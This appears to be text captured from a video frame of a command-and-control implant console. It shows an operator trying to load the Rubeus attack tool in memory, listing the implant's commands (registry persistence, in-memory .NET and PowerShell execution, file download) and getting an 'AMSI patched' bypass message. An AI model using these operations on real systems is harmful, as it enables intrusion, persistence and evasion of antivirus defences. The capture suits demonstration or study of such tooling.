 File Actions Edit View Help
--F-- Rubeus.exe 462848 08-02-2024 6:03:49
kthuzad/Client01@127.0.0.1#>execute-ASM Rubeus.exe
Converting Rubeus.exe
[-] File not found
kthuzad/Client01@127.0.0.1#> execute-ASM C:\Users\kthuzad\Downloads\Rubeus.exe
Converting C:\Users\kthuzad\Downloads\Rubeus.exe
[-] File not found
kthuzad/Client01@127.0.0.1#> help
Implant Commands
background --> Backgrounds current sessions
exit --> Terminate current session
GetAV --> Get the current AV running
pwsh <COMMAND> --> Load CLR and run powershell in unmanged runspace
execute-ASM <file> <args> --> Execute .NET assembly from memory
ls --> List files in current directory
cd <dir> --> Change current working directory
pwd --> Print current working directory
payloads --> List payloads available on for either transfer or execution
shell <COMMAND> --> Run Windows CMD commands on target
sleep <milseconds> --> Adjust callback time [Default 5000] - HTTP only
persist <k_name> <payload> --> Deploy regsitry persistance to run a payload on startup(OPSEC: RISKY) - HTTP only
download <file> --> Download file from impant(dont use "" around file name or path) - HTTP only
kthuzad/Client01@127.0.0.1#> pwsh whoami
kthuzad/Client01@127.0.0.1#> Result from implant ID: bzww
Response received from task:
[+] AMSI patched!
lsec\kthuzad
kthuzad/Client01@127.0.0.1#>Ctrl-C
[+] Do you really want to quit ? (y/n)y